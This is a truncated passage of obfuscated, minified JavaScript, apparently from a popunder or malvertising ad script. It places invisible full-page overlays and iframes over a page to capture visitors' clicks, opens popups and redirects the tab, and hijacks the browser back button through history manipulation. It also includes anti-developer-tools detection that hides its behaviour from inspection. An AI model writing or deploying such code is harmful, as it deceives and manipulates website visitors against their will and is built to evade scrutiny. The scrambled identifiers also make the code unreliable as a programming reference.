r=(Kj[Z.Sk]||Kj[Z.Xj])[Z.KM](Kj[Z.fk](Z.vM));r[Z.Kj](Z.Rz,()=>{vt=!Z.ur,Hn=!Z.g}),r[Z.Kj](Z.mz,()=>{vt=!Z.ur,jn=!Z.g,Hn=!Z.g}),vt=!Z.g,jn=!Z.ur,Co=!Z.g,r[Z.rM]=Z.d[Z.gK](e[Z.kM],Z.Ta)},Do=e=>!!Gt(e[Z.yj],e[Z.WE],!Z.ur,!Z.g),Lo=e=>{let n=Gt(e[Z.yj],e[Z.WE],!Z.ur,!Z.g);n&&n(Z.dr())},zo=e=>{if(!e[Z.cE])return Z.d;if(!Co)return xo(e)?Z.pE:Z.BE;if(!Hn)return Z.wM;if(Et)return Io;let n=Gt(e[Z.yj],e[Z.WE],!Z.g,!Z.ur);return n?n(Z.dr(Z.IJ,!Z.g,Z.lJ,e[Z.WE]))[Z.Uu]||Z.QE:jn?Z.VE:vt?Z.du:Z.Zu},Mo=()=>{Et=!Z.g};var Ro=!Z.ur,_o=()=>{Ro=!Z.g},Uo=Fo();E(Z.d[Z.gK](Uo?Z.jj:Z.kj,Z.CK));function rs(){return+new Date}function os(e,n,t,r){var $;let o=(e==Z.L?void Z.g:e[Z.Gk])||(i[Z.Jr][Z.bE]?i[Z.Jr][Z.bE][Z.EE]:Z.L),a=xj(o,Z.zM),s=n[Z.IM](t),c=Ko(a),u=No(a);if(t[Z.wK]&&(rj[Z.HE]=!Z.g),s&&!t[Z.iu]&&!c)return E(Z.nE),[!Z.ur,Z.L,Z.uE];if(n[Z.lM]()+Z.Mj>rs())return E(Z.zE),[!Z.ur];if(Ro)return E(Z.aE),[!Z.ur,Z.L,Z.XE];n[Z.sM](t),E(Z.cK);let [l,f]=n[Z.DM](t);if(!l&&t[Z.wu]&&u&&a&&a[Z.Mk]&&!a[Z.Gk])return _e(n,t),St(e,t,a[Z.Mk]),[!Z.g];if(!l)return E(Z.JE),[!Z.ur,f,Z.UE];if(e&&!en(t,o)&&!r)return E(Z.dE),[!Z.ur,Z.L,Z.ZE];if(n[Z.AM](t,s&&c),s&&c)return a[Z.Mk]=[t[Z.iE][Z.hE](Z.Pj(Z.Xd,Z.JY),($=t[Z.yj])==Z.L?void Z.g:$[Z.dM]()),t[Z.iE][Z.yK](Z.rk)>-Z.ur?Z.Bj:Z.rk,Z.Pa,encodeURIComponent(a[Z.Mk])][Z.Zr](Z.d),E(Z.iE),[!Z.ur,Z.L,Z.wE];if(t[Z.GK]){let W=(t[Z.AU]||[])[Z.gK](t[Z.sJ],t[Z.DJ],t[Z.AJ],t[Z.eJ],t[Z.tJ],t[Z.yJ])[Z.fK](me=>me);yo(Z.dr(Z.WM,Z.oz,Z.Tz,t[Z.GK][Z.Tz],Z.yj,t[Z.yj],Z.Pk,Z.Pz,Z.nM,t[Z.da],Z.uM,t[Z.na]),W)}if(wo()&&Rn()===Z.L&&P[Z.Ek](Z.GK,new Error(Z.fz)),!Xe()&&t[Z.eM]){et(Z.d);try{if(Do(t))return Lo(t),[!Z.g];t[Z.cE]&&et(zo(t))}catch(W){et(Z.eU),P[Z.Ek](Z.Yk,new Error(Z.AZ+W[Z.dM]()))}}t[Z.tM]&&o&&Z.cK in o&&setTimeout(()=>o[Z.cK]());let p=!ye&&!Qe,h=Qe&&!t[Z.Wk];if(t[Z.bj]&&(yt(Z.d[Z.gK](t[Z.bj],Z.RX)[Z.gK](t[Z.na])),t[Z.yM]))return[!Z.ur,Z.L,Z.hk];if(t[Z.hK]){let [W]=V(t,Z.Nr);return Vn(W),[!Z.g]}if(t[Z.vK])if(Xt(t))if(qo(t,e))if(t[Z.vK][Z.LM])E(Z.fa),Zt(t[Z.yj]);else return E(Z.xX),[!Z.ur,Z.L,Z.rX];else return E(Z.xa),Wo(t,e,n),[!Z.g,Z.L,void Z.g,!Z.g];else E(Z.Iu),Zt(t[Z.yj]);if(t[Z.Ej]&&Yt()===Z.Yj)return G&&(p||h)?(Ht(t,e),[!Z.g]):(Un(t,e),[!Z.g]);if(Uo)return qn(t,e),[!Z.g];if(t[Z.OK])return _e(n,t),St(e,t),[!Z.g];if(!Y&&(t[Z.vk]||t[Z.Ok]))return Pn?(_e(n,t),$t(t,e,o),[!Z.g]):(_e(n,t),Fn(t,o),[!Z.g]);if(!Y&&(t[Z.IE]||t[Z.lE])||ye&&t[Z.NM]||Qe&&t[Z.Wk])return _e(n,t),$t(t,e,o),[!Z.g];if(G&&(p||h)&&!Ge)return Ht(t,e),[!Z.g];if(Y&&(t[Z.sE]||t[Z.DE])&&a&&a[Z.Gk]===Z.Sj)return Wn(t,e),[!Z.g];if(t[Z.gj]&&ye){E(Z.AE);let W=bo(t,Z.Sj);return j(t,W,Z.AE),[!Z.g]}let [D,pe]=V(t,Z.ur),te=ve(D,Z.Sj,le(t,pe));return E(Z.FM),j(t,te,Z.FM),!pe&&(!te||te[Z.LE]||typeof te[Z.LE]>Z.x)?(P[Z.Ek](Z.Yk,new Error(Z.FM)),[!Z.ur,Z.L,Z.ra]):[!Z.g]}var Qn=(e,n,t=!Z.ur,r=!Z.ur)=>{let o;return s=>{let c=n[Z.kM],u=!Z.ur,l=!Z.ur,f,p;try{[u,f,p,l]=os(s,e,n,t)}catch(h){P[Z.Ek](Z.cK,h)}if(n[Z.mX]&&jj[Z.oX]){let h;l?h=F(n[Z.mX],Z.di,Z.ur):h=F(n[Z.mX],Z.Zi,u?Z.ur:Z.g),h=F(h,Z.xg,p||Z.g),h=F(h,Z.Gi,Z.Nr),(u||p)&&jj[Z.oX](h)}if(u){let h=n[Z.eZ]||n[Z.tM];h||(h=!n[Z.ii]),h&&(s[Z.tE](),s[Z.Rd]())}n[Z.kM]=c,n[Z.cE]&&!Xe()&&(u&&(n[Z.eM]?bt(n):ze[Z.wi](n)),f&&!o&&(o=rj[Z.Xg](()=>{n[Z.eM]?bt(n):ze[Z.wi](n),o=Z.L},f-Z.AY))),r&&Jt(e,n)}};function Ke(e,n,t){let {noDevPlease:r,silentDevDetection:o,noScrollPlease:a,mobilePopUpTargetBlankLinks:s,mobilePopunderTargetBlankLinks:c}=t,u=!$e&&!a&&We<Z.lu&&!c&&!s;e[Z.Kj]?(t[Z.Ka]&&(E(Z.Ka),Y?e[Z.Kj](Z.dK,n,!Z.g):e[Z.Kj](Z.UK,n,!Z.g)),!G&&!An(t)&&(E(Z.LJ),We&&!Y?e[Z.Kj](Z.WK,n,!Z.g):(we||se)&&!Y?e[Z.Kj](Z.cK,n,!Z.g):(e[Z.Kj](Z.cK,n,!Z.g),e[Z.Kj](Z.pK,n,!Z.g))),jr(t)||Ft(t)||An(t)?(E(Z.NJ),e[Z.Kj](Z.cK,n,!Z.g)):u?G?(E(Z.Jd),e[Z.Kj](Z.BK,n,!Z.g)):(E(Z.Ud),e[Z.Kj](Z.QK,n,!Z.g)):Y&&(a||c||s)?(E(Z.dd),Kn(n)):G&&(E(Z.YZ),e[Z.Kj](Z.cK,n,!Z.g))):i[Z.sr][Z.eE]&&(E(Z.eE),e[Z.eE](Z.dk,n)),r&&(o&&!se?Qt()[Z.F](l=>l?$n(e,n):Z.L):as(e,n))}var is=[Z.WK,Z.cK,Z.pK,Z.BK,Z.QK];function $n(e,n){is[Z.S](t=>{e[Z.KX](t,n,!Z.g)})}function as(e,n){let t=rj[Z.VX[Z.bb](Z.d)[Z.nj]()[Z.Zr](Z.d)],r=Z.jX[Z.bb](Z.d)[Z.nj]()[Z.Zr](Z.d),o=Z.Za[Z.bb](Z.d)[Z.nj]()[Z.Zr](Z.d);if((Ie||se||Ze||Nr)&&!(Z.ck in rj)){let a=!Z.ur,s=Z.SK[Z.gK](Math[Z.ok]()[Z.dM](Z.GE)[Z.Ck](Z.Nr));rj[s]=new Image,Object[Z.Mr](rj[s],Z.AO,Z.dr(Z.kk,function(){a=!Z.g}));let c=setInterval(function(){a=!Z.ur,t(Z.d[Z.gK](r,Z.nw)[Z.gK](s,Z.oi)),a&&(delete rj[s],$n(e,n),clearInterval(c))},Z.q)}else{let a=setInterval(function(){let s=new Date()[Z.YK]();t(Z.d[Z.gK](o,Z.Uc)),new Date()[Z.YK]()-s>Z.A&&($n(e,n),clearInterval(a))},Z.q)}}var Bo=!Z.ur,Vo=!Z.ur,re,Tt,ss=[Z.WK,Z.cK,Z.pK,Z.BK,Z.QK],Gn=Z.s,tn=Z.D,jo=e=>{try{let n=Z.d[Z.gK](Gn)[Z.gK](e),t=Me(n)||i[Z.Jr][Z.Gr][n];if(t)return new Date()[Z.YK]()>parseInt(t,Z.z)}catch(n){}return!Z.g},Ho=({domain:e,zone:n,vars:t,branch:r,iframeOverlay:o})=>{o?re=Zn():(re=i[Z.sr][Z.fk](Z.TX),re[Z.wb][Z.gz]=Z.Au,re[Z.wb][Z.rj]=Z.C,re[Z.wb][Z.hj]=Z.C,re[Z.wb][Z.ga]=Z.C,re[Z.wb][Z.Ca]=Z.C,re[Z.wb][Z.Mz]=Z.ja,re[Z.wb][Z.kX]=Z.ka);let a=Z.Aa[Z.gK](e,Z.PX)[Z.gK](n,Z.Ma);t&&(a=T(a,Z.fX,t)),r&&(a=T(a,Z.xJ,r)),Oe(a)[Z.F](s=>{a=s}),Tt=s=>{if(Vo)return;s[Z.tE](),s[Z.Rd](),nn(),ve(a,Z.Sj)&&(Bo=!Z.g);let u=new Date()[Z.YK]()+Z.vr*Z.lr*Z.Vu,l=Z.d[Z.gK](Gn)[Z.gK](n);try{i[Z.Jr][Z.Gr][l]=u}catch(f){}try{Re(l,String(u))}catch(f){}},o?Jn(re,()=>{Ke(re[Z.zu],Tt,Z.dr())},()=>{nn()}):Ke(i[Z.Jr],Tt,Z.dr()),i[Z.sr][Z.Xj][Z.KM](re)},nn=()=>{try{ss[Z.S](e=>{i[Z.Jr][Z.KX](e,Tt,!Z.g),i[Z.Jr][Z.KX](e,Tt,!Z.ur)}),re&&i[Z.sr][Z.Xj][Z.jM](re)}catch(e){}Vo=!Z.g},$o=e=>{let n=!!(rj[tn]&&rj[tn][e]);return Bo||n},Jt=(e,n)=>{let {SS:t,zoneId:r}=n,o=Z.d[Z.gK](Gn)[Z.gK](r),[,a]=e[Z.DM](n);try{delete i[Z.Jr][Z.Gr][o]}catch(s){}try{let s=new Date()[Z.YK]()+a||Z.g;t?Re(o,String(s)):i[Z.Jr][Z.Gr][o]=s}catch(s){}};var H=Kj[Z.Or],Xn=()=>{try{let e=Z.d;if(typeof e==Z.Sb&&e[Z.g]!==Z.SK&&e[Z.aK]>Z.g)return Fe(e)}catch(e){}try{if(H[Z.uu][Z.Wz])return H[Z.uu][Z.Wz]}catch(e){}try{let e=Z.d;if(e)return e}catch(e){}return Z.pk},Qo=()=>H;var Yn=()=>{try{return Nt(H[Z.rM])}catch(e){}return Z.d},rn=()=>{try{return new URL(H[Z.rM])[Z.ua][Z.kk](Z.fX)||Z.d}catch(e){}return Z.d},Ue=()=>{try{return parseInt(H[Z.uu][Z.tU]||Z.C)||Z.g}catch(e){}return Z.g},Go=()=>{try{if(H[Z.uu][Z.ba])return H[Z.uu][Z.ba]}catch(e){}return Xn()},er=()=>{try{return typeof H[Z.Wr]==Z.tb}catch(e){}return!Z.ur},kt=()=>{try{H[Z.Wr](void Z.g)}catch(e){}},Zo=()=>{try{return Z.Pj(Z.FJ,Z.d)[Z.wr](H[Z.rM])}catch(e){}return!Z.ur},Jo=()=>{try{return Z.Pj(Z.qJ,Z.d)[Z.wr](H[Z.rM])}catch(e){}return!Z.ur},tr=()=>{try{return Z.Pj(Z.qJ,Z.d)[Z.wr](H[Z.rM])&&H[Z.uu][Z.rJ]===void Z.g}catch(e){}return!Z.ur},tt=()=>{try{if(H[Z.uu][Z.Ea])return!Z.ur}catch(e){}try{if(rj[tn])return!Z.g}catch(e){}try{if(H[Z.uu][Z.ba])return!Z.g}catch(e){}return!!Ue()},nr=()=>{try{return H[Z.uu][Z.MX]?H[Z.uu][Z.MX]:new URL(H[Z.rM])[Z.ua][Z.kk](Z.KJ)}catch(e){return Z.d}},Xo=()=>{try{return H[Z.uu][Z.bX]?H[Z.uu][Z.bX]:new URL(H[Z.rM])[Z.ua][Z.kk](Z.jJ)}catch(e){return Z.d}};var rr=Z.d,et=e=>{rr=e},V=(e,n)=>{let t=-Z.ur;try{t=jj[Z.Qb][Z.kJ]?Z.ur:Z.g}catch(o){}if(!Xe()&&n===Z.ur){e[Z.Ja]&&e[Z.RJ]&&(e[Z.RJ][Z.yU]=Ye(e[Z.RJ][Z.yU],Z.dr(Z.zz,!Z.g,Z.nj,!Z.g))),e[Z.RJ]&&(e[Z.RJ][Z.yU]=F(e[Z.RJ][Z.yU],Z.EX,t)),et(Z.d);let [o,a]=ze[Z.mJ](e);if(o)return[e[Z.RJ][Z.oJ],!Z.g];e[Z.cE]&&a&&et(a)}let r=e[Z.kM];r=F(r,Z.EX,t),nr()&&(r=F(r,Z.KJ,nr())),Xe()&&(r=F(r,Z.MJ,Z.ur));try{r=F(r,Z.bJ,String(i[Z.sr][Z.SZ]!==Z.hz))}catch(o){}return n&&(r=F(r,Z.EJ,n)),rr&&(r=F(r,Z.YJ,rr)),[r,!Z.ur]};var cs=Z.A,Yo=(e,n)=>{let {target:t}=e,r=xj(t,Z.zM),o=xj(t,Z.qM);return r&&fe(n,r)||o};function St(e,n,t){let {target:r}=e,o=Math[Z.ok]()[Z.dM](Z.GE)[Z.Ck](Z.Nr),a=xj(r,Z.zM),s=xj(r,Z.qM);!fe(n,a)||!a&&!s?(e[Z.tE](),E(Z.yE),ve(i[Z.Jr][Z.jb][Z.Mk],o)||P[Z.Ek](Z.Yk,new Error(Z.YX))):a?(E(Z.su),a[Z.Gk]=o):s&&(E(Z.Ya),s[Z.Gk]=o);try{let c=t||a&&a[Z.Mk]||i[Z.Jr][Z.jb][Z.Mk],u=i[Z.Jr],l=ve(c,o),[f]=V(n,Z.Nr),p=!Z.ur;u[Z.jb][Z.Mk]=f;let h=()=>{p&&u[Z.jb][Z.Mk]!==f||(u[Z.jb][Z.Mk]=f,p=!Z.g)};if(!l){P[Z.Ek](Z.Yk,new Error(Z.TJ));return}if(!l[Z.LE]){P[Z.Ek](Z.Yk,new Error(Z.PJ));return}setTimeout(h,cs),l[Z.Mb]=h,E(Z.Sa)}catch(c){E(Z.Du)}}var ei=Z.e,ti=Z.dr(),or=(e,n)=>{let t=[ei,Number(e)[Z.dM](Z.GE)][Z.Zr](Z.d);ti[String(e)]=n;try{localStorage[t]=String(n)}catch(r){}},ni=e=>{let n=[ei,Number(e)[Z.dM](Z.GE)][Z.Zr](Z.d);try{let t=parseInt(localStorage[n])||Z.g;if(t)return t}catch(t){}return ti[String(e)]||Z.g},Zt=e=>{or(e,ni(e)+Z.ur)},Xt=e=>!(!e[Z.vK]||!e[Z.vK][Z.NE]||ni(e[Z.yj])+Z.ur<e[Z.vK][Z.RM]),qo=(e,n)=>!Yo(n,e)&&!e[Z.vK][Z.Bk],Wo=(e,n,t)=>{Zt(e[Z.yj]),_e(t,e),St(n,Ae(Pe(Z.dr(),e),Z.dr(Z.kM,e[Z.vK][Z.NE])))};var ls=Z.t,an=Z.y,us=[Z.VK,Z.HK,Z.nK,Z.uK,Z.zK],ds=ys(),nt=[],K,ir,ar=Z.g,oi=!Z.ur,Ee=Z.L,fs=(()=>{let e=!Z.ur,n=Z.g;return()=>{let t=new Date()[Z.YK]();return t-n>Z.vr&&(e=Dn()[Z.aK]>Z.g,n=t),e}})(),Zn=()=>{let e=Kj[Z.fk](Z.HK);return e[Z.wb][Z.gz]=Z.Au,e[Z.wb][Z.Gj]=Z.eu,e[Z.wb][Z.Cj]=Z.eu,e[Z.wb][Z.rj]=Z.C,e[Z.wb][Z.hj]=Z.C,e[Z.wb][Z.ga]=Z.C,e[Z.wb][Z.Ca]=Z.C,e[Z.wb][Z.xM]=Z.C,e[Z.wb][Z.Mz]=String(an),e[Z.Ga]=Z.ur,e},Jn=(e,n,t)=>{Kj[Z.Xj][Z.KM](e),setTimeout(()=>{try{e[Z.Ru][Z.Sk][Z.wb][Z.Cw]=Z.Ti,e[Z.Ru][Z.Kj](Z.cK,()=>{},!Z.g),e[Z.Ru][Z.Sk][Z.Kj](Z.cK,()=>{},!Z.g)}catch(r){}}),setTimeout(()=>{try{n()}catch(r){t()}})};function ps(e,n,t){Ee||(E(Z.FE),Ee=Zn(),Jn(Ee,()=>{t(Ee[Z.zu],e,n)},()=>{ii()}))}function ii(){Ee&&(E(Z.qE),Ee[Z.Ib][Z.jM](Ee),Ee=Z.L)}function ms(e){return e[Z.uk]&&e[Z.uk][Z.aK]>Z.g||Ot(e)[Z.aK]>Z.g?!Z.ur:e[Z.Qk]?!Z.g:e[Z.mM]?fs():e[Z.tu]&&!e[Z.ha]?!Z.ur:e[Z.RE]}function ai(){return K}function si(){return Ee}function ci(){let e=rt(i[Z.sr][Z.Sk]),n=Math[Z.oM](i[Z.lK][Z.mE],i[Z.lK][Z.oE],i[Z.Jr][Z.yu]||Z.g,Z.g);return Z.dr(Z.Cj,Math[Z.oM](n-Z.TE,e[Z.Cj],Z.ur),Z.Gj,e[Z.Gj])}function rt(e){let n=i[Z.lK],t=e[Z.TM](),r=i[Z.Jr][Z.PE]||n[Z.PM]||i[Z.sr][Z.Sk][Z.PM],o=i[Z.Jr][Z.fE]||n[Z.fM]||i[Z.sr][Z.Sk][Z.fM],a=n[Z.xY]||i[Z.sr][Z.Sk][Z.xY]||Z.g,s=n[Z.rY]||i[Z.sr][Z.Sk][Z.rY]||Z.g;return Z.dr(Z.rj,Math[Z.xb](t[Z.rj]+r-a),Z.hj,Math[Z.xb](t[Z.hj]+o-s),Z.Gj,Math[Z.rb](t[Z.Gj]),Z.Cj,Math[Z.rb](t[Z.Cj]))}function sr(e,n){let t=e[Z.hj]<=n[Z.hj]&&e[Z.hj]+e[Z.Gj]<=n[Z.hj]||e[Z.hj]>=n[Z.hj]+n[Z.Gj]&&e[Z.hj]+e[Z.Gj]>=n[Z.hj]+n[Z.Gj],r=e[Z.rj]<=n[Z.rj]&&e[Z.rj]+e[Z.Cj]<=n[Z.rj]||e[Z.rj]>=n[Z.rj]+n[Z.Cj]&&e[Z.rj]+e[Z.Cj]>=n[Z.rj]+n[Z.Cj];return!t&&!r}function li(e){return e[Z.fK]((t,r)=>e[Z.yK](t)===r)[Z.vj]((t,r)=>t-r)}function gs(e,n){let t=n[Z.XK]((r,o)=>r[Z.gK](o[Z.hj],o[Z.hj]+o[Z.Gj]),[e[Z.hj],e[Z.hj]+e[Z.Gj]]);return li(t)}function hs(e,n){let t=n[Z.XK]((r,o)=>r[Z.gK](o[Z.rj],o[Z.rj]+o[Z.Cj]),[e[Z.rj],e[Z.rj]+e[Z.Cj]]);return li(t)}function ws(e,n){let t=gs(e,n),r=hs(e,n),o=[];for(let a=Z.g;a<r[Z.aK]-Z.ur;a++)for(let s=Z.g;s<t[Z.aK]-Z.ur;s++){let c;try{for(let u=a+Z.ur;u<r[Z.aK];u++)for(let l=s+Z.ur;l<t[Z.aK];l++){let f=Z.dr(Z.rj,r[a],Z.hj,t[s],Z.Gj,t[l]-t[s],Z.Cj,r[u]-r[a]);if(!n[Z.hi](p=>sr(p,f))&&!o[Z.hi](p=>sr(p,f)))c=f;else throw new Error}}catch(u){}c&&o[Z.Tj](c)}return o}function ys(){let e=[],n=Math[Z.KY](Math[Z.ok]()*Z.z)+Z.ur;for(let t=Z.g;t<n;t++){let r=Math[Z.rb](Math[Z.ok]()*Z.TE)+Z.Gg;e[Z.Tj](String[Z.zr](r))}return e[Z.Zr](Z.d)}function ui(e){let {smartOverlay:n,onclickFirst:t}=e;return n||t?[][Z.Ck][Z.Vk](us):[]}function ri(e,n,t){let {addOverlay:r,onclickFirst:o,onclickFirstDynamic:a,onclickFirstUltimate:s,smartOverlayMinWidth:c,smartOverlayMinHeight:u}=n,l=r||s||o&&!a,f=a?Z.A:c,p=a?Z.Hk:u;if(ms(n))return ps(e,n,t);if(nt[Z.aK]>Z.g||!i[Z.sr][Z.Sk])return;let h=ui(n);if(!h[Z.aK]&&!l)return;let L=h[Z.aK]?[][Z.Ck][Z.Vk](i[Z.sr][Z.va](h[Z.Zr](Z.CB))):[];if(a&&i[Z.Jr][Z.jY]&&L[Z.Tj](i[Z.sr][Z.Sk]),!L[Z.aK]&&!l)return;let D=Ot(n)[Z.bM](rt),{ippExcludes:pe}=i[Z.Jr];if(o&&pe)try{let {storage:$}=pe;for(let W in $){let me=$[W],ge=i[Z.lK];me[Z.S](ce=>{let {iframe:J,elem:at}=ce,be=at[Z.TM]();if(be[Z.Gj]>Z.g){let qe=J[Z.TM](),st=i[Z.Jr][Z.PE]||ge[Z.PM]||i[Z.sr][Z.Sk][Z.PM],Ve=i[Z.Jr][Z.fE]||ge[Z.fM]||i[Z.sr][Z.Sk][Z.fM],je=ge[Z.xY]||i[Z.sr][Z.Sk][Z.xY]||Z.g,b=ge[Z.rY]||i[Z.sr][Z.Sk][Z.rY]||Z.g;D[Z.Tj](Z.dr(Z.rj,Math[Z.xb](be[Z.rj]+qe[Z.rj]+st-je),Z.hj,Math[Z.xb](be[Z.hj]+qe[Z.hj]+Ve-b),Z.Gj,Math[Z.rb](be[Z.Gj]),Z.Cj,Math[Z.rb](be[Z.Cj])))}})}}catch($){}let te=L[Z.fK]($=>{let W=rt($);return W[Z.Gj]>=f&&W[Z.Cj]>=p&&en(n,$,!Z.g)});if(!(!te[Z.aK]&&!l)){if(!K){let $=ci();K=i[Z.sr][Z.fk](Z.TX),K[Z.fJ]=ds,K[Z.wb][Z.kX]=Z.SJ,K[Z.wb][Z.gz]=Z.Cz,K[Z.wb][Z.rj]=Z.C,K[Z.wb][Z.hj]=Z.C,K[Z.wb][Z.Gj]=Z.d[Z.gK]($[Z.Gj],Z.LU),K[Z.wb][Z.Cj]=Z.d[Z.gK]($[Z.Cj],Z.LU),K[Z.wb][Z.Mz]=String(an),K[Z.Ga]=Z.ur,i[Z.lK][Z.KM](K)}l&&te[Z.Tj](K),s&&(D=[]),te[Z.S]($=>{let W=rt($);if($===K||W[Z.Gj]>=f&&W[Z.Cj]>=p){let me=D[Z.fK](ce=>sr(W,ce));ws(W,me)[Z.S](ce=>{let J=i[Z.sr][Z.fk](Z.TX);J[Z.wb][Z.hI]=Z.SJ,J[Z.wb][Z.gz]=Z.Cz,J[Z.wb][Z.rj]=Z.d[Z.gK](ce[Z.rj],Z.LU),J[Z.wb][Z.hj]=Z.d[Z.gK](ce[Z.hj],Z.LU),J[Z.wb][Z.Gj]=Z.d[Z.gK](ce[Z.Gj],Z.LU),J[Z.wb][Z.Cj]=Z.d[Z.gK](ce[Z.Cj],Z.LU),J[Z.wb][Z.Mz]=String(an),J[Z.wb][Z.kX]=Z.ka,i[Z.Jr][Z.vI]&&(J[Z.wb][Z.WI]=Z.OI),G&&J[Z.Kj](Z.cK,()=>{},!Z.g),t(J,e,n),nt[Z.Tj](J),K[Z.KM](J)})}})}}function vs(){if(K)try{K[Z.Ib][Z.jM](K),K[Z.wb][Z.Mz]=String(an),i[Z.lK][Z.KM](K)}catch(e){}}function on(){if(Ee)return ii();if(nt[Z.aK]){nt=nt[Z.fK](e=>{try{e[Z.Ib][Z.jM](e)}catch(n){}return!Z.ur});try{K[Z.Ib][Z.jM](K)}catch(e){}K=Z.L}}function cr(e,n,t,r){let {addOverlay:o,smartOverlay:a,onclickFirst:s,onclickFirstUltimate:c}=t;try{if(Xt(t))return on(),E(Z.SX);if(!o&&!a&&!s&&!c)return E(Z.Lu);if(oi)return on(),E(Z.gX);ir||E(Z.Nu);let [u]=n[Z.DM](t);if(i[Z.Jr][Z.CX]&&ar!==i[Z.Jr][Z.CX][Z.gJ]&&setTimeout(()=>{ar=i[Z.Jr][Z.CX][Z.gJ]},Z.ZK),u&&!n[Z.IM](t)){let l=ui(t),{stringify:f}=JSON,p=f([ci(),[][Z.bM][Z.Vk](l[Z.aK]?i[Z.sr][Z.va](l[Z.Zr](Z.CB)):[],rt),[][Z.bM][Z.Vk](Ot(t),rt),ar]);ir!==p?(ir=p,on(),ri(e,t,r)):nt[Z.aK]?vs():ri(e,t,r)}else on()}catch(u){E(Z.Fu)}return setTimeout(function(){cr(e,n,t,r)},ls)}function di(){oi=!Z.g}var sn=Z.N;O(()=>{rj!==rj[Z.rj]&&rj[Z.jb][Z.CJ]===rj[Z.rj][Z.jb][Z.CJ]&&(sn=Z.Oa),rj[Z.Hu][Z.jE]||(sn=Z.Yj)},()=>{sn=Z.Yj});function fi(e,n){let t=n[Z.aK];for(;t;)if(t-=Z.ur,e===n[t])return!Z.g;return!Z.ur}function Yt(){return sn}function ot(e){let n=[];return O(()=>{n=Array[Z.NU](i[Z.sr][Z.va](e))}),n}function Ot(e){let {onclickFirst:n}=e,t=ke()[Z.fK](s=>s[Z.Pk]===Z.GX)[Z.bM](s=>s[Z.qu]),r=ke()[Z.fK](s=>s[Z.Pk]===Z.xU)[Z.bM](s=>s[Z.pz][Z.GJ]())[Z.XK]((s,c)=>s[Z.gK](c),[]),o=[],a;for(a=e[Z.nk][Z.aK];a;)a-=Z.ur,o=o[Z.gK](ot(e[Z.nk][a]));for(a=n?Z.g:t[Z.aK];a;)a-=Z.ur,o=o[Z.gK](ot(t[a]));for(a=n?Z.g:r[Z.aK];a;)a-=Z.ur,o=o[Z.gK](r[a]);return O(()=>{i[Z.Jr][Z.Zd]&&(o=o[Z.gK](i[Z.Jr][Z.Zd])),n&&i[Z.Jr][Z.gZ]&&i[Z.Jr][Z.gZ][Z.S](s=>{o=o[Z.gK](ot(s))})}),o}function en(e,n,t){let r=Ot(e),o=[],a=n[Z.kY][Z.Kb](),s;if(!t&&(a===Z.VK||a===Z.nK))return!Z.ur;for(s=e[Z.uk][Z.aK];s;)s-=Z.ur,o=o[Z.gK](ot(e[Z.uk][s]));(e[Z.zk]||e[Z.MY]&&e[Z.uk][Z.aK]&&!o[Z.aK])&&o[Z.Tj](i[Z.lK]);let c=ai(),u=si();for(u&&u[Z.Ru]&&u[Z.Ru][Z.Xj]&&o[Z.Tj](u[Z.Ru][Z.Xj]),c&&(o[Z.Tj](c),e[Z.RE]&&c[Z.hJ][Z.S](l=>{try{l[Z.Ru]&&o[Z.Tj](l[Z.Ru][Z.Xj])}catch(f){}}));n;){if(fi(n,r))return!Z.ur;if(fi(n,o))return!Z.g;n=n[Z.bY]}return!Z.ur}function pi(){O(()=>{let e=i[Z.fk][Z.Vk](i[Z.sr],Z.wb);e[Z.KM](i[Z.sr][Z.id](Z.d)),i[Z.sr][Z.lb][Z.KM](e),e[Z.FU][Z.rU](Z.d[Z.gK](Z.tZ,Z.Tr)[Z.gK](Z.wd,Z.Id),Z.g)})}function Fo(){try{return rj[Z.ZM][Z.dM]()[Z.uk](Z.EY)}catch(e){return!Z.ur}}function xj(e,n){return e?e instanceof HTMLElement&&e[Z.kY]===n?e:e instanceof HTMLElement?xj(e[Z.bY],n):Z.L:Z.L}function fe(e,n){let {dontFollowLink:t}=e;if(!(n instanceof HTMLAnchorElement))return!Z.ur;let r=n&&n[Z.YY](Z.Mk);return!t&&r!==Z.L&&r!==Z.d&&r!==Z.Oj}function Ko(e){let n=rj[Z.jb][Z.Mk];if(!(e instanceof HTMLAnchorElement))return!Z.ur;let t=e&&e[Z.Mk];return!(!t||t===Z.Oj||t[Z.hE](Z.Pj(Z.Wa,Z.d),Z.d)===n[Z.hE](Z.Pj(Z.Wa,Z.d),Z.d))}function No(e){let n=rj[Z.jb][Z.Mk];if(!(e instanceof HTMLAnchorElement))return!Z.ur;let t=e&&e[Z.Mk];if(!t)return!Z.ur;let r=new URL(t)[Z.ak],o=new URL(n)[Z.ak];return r!==o}function mi(){try{let e=Qo();e[Z.Kj](Z.mz,n=>{P[Z.Ek](Z.Vb,new Error(Z.Ii+n[Z.Rk]))}),e[Z.Kj](Z.Rz,()=>{e[Z.Ib]&&e[Z.Ib][Z.jM](e)})}catch(e){P[Z.Ek](Z.Vb,new Error(Z.vJ+e))}}function lr(e,n){O(()=>{if(Yt()===Z.Yj||Qe||Kr||!Ie&&!se)return;let {zoneId:t,backZoneChrome:r,backZoneNoChrome:o,expiresBackClick:a,backClickNoHistoryOnly:s}=n;if(Ie&&!r)return;let c=typeof a==Z.KU?a*Z.vr*Z.lr:Z.OJ;e[Z.WJ](n,Z.cJ,c)||(e[Z.qU](n,Z.cJ,c),u(n));function u(l){let f=Ie?r:o;try{if(f&&typeof i[Z.Jr][Z.Pi][Z.li]==Z.tb){if(s&&i[Z.Jr][Z.Pi][Z.aK]>Z.ur)return!Z.ur;i[Z.Jr][Z.Pi][Z.li](Z.dr(Z.uw,Math[Z.ok]()),i[Z.sr][Z.Gw],Z.L);let p=i[Z.sr][Z.fk](Z.KS);p[Z.Mk]=l[Z.kM];let h=Z.Aa[Z.gK](p[Z.XU],Z.PX)[Z.gK](f,Z.ow)[Z.gK](t);setTimeout(()=>{Oe(h)[Z.F](L=>{i[Z.Jr][Z.Kj](Z.nI,()=>{i[Z.Jr][Z.jb][Z.hE](L)})})},Z.g)}}catch(p){}return Z.L}})}var cn,gi=-Z.ur,ur,dr;O(()=>{jj[Z.ca]()[Z.F](e=>{cn=e})});var Es=()=>new Promise((e,n)=>{try{let t=atob(Z.CZ),r=new Uint8Array(t[Z.aK]);for(let o=Z.g;o<t[Z.aK];o++)r[o]=t[Z.rE](o);WebAssembly[Z.vi](r,Z.dr())[Z.F](({instance:o})=>{let a=o[Z.EI][Z.Tw](Z.ur,Z.ur);e(a===Z.Nr)})[Z.ib](()=>e(!Z.ur))}catch(t){e(!Z.ur)}}),hi=Es(),wi=-Z.ur;hi[Z.F](e=>{wi=e?Z.ur:Z.g});function 